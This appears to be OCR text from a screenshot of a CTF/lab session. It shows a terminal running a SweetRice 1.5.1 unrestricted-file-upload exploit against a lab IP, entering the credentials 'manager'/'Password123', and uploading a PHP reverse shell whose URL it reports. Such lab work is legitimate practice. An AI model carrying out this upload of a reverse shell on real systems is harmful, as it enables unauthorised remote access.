 Applications Places System Sat May 30, 14:47
*Unsaved Document 1 - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
user-pass.txt *Unsaved Document 1
1 php-reverse.php
2
3 10.10.127.151/content/
Terminal -
File Edit View Terminal Tabs Help
SweetRice
> SweetRice 1.5.1 Unrestricted File Upload
> Script Cod3r : Ehsan Hosseini
Enter The Target URL(Example : localhost.com) : 10.10.127.151/content/
Enter Username : manager
Enter Password : Password123
Enter FileName (Example:.htaccess,shell.php5,index.html) : php-reverse.php
[+] Sending User&Pass...
[+] Login Succssfully...
[+] File Uploaded...
[+] URL : http://10.10.127.151/content//attachment/php-reverse.php
┌─[mayomacam@parrot]─[~/hackthebox/exploit]
└──╼ $
Plain Text Tab Width: 4 Ln 3, Col 1 INS
Welcome to SweetRice ... *Unsaved Document 1 -... [Terminal - ] [exploit] Terminal -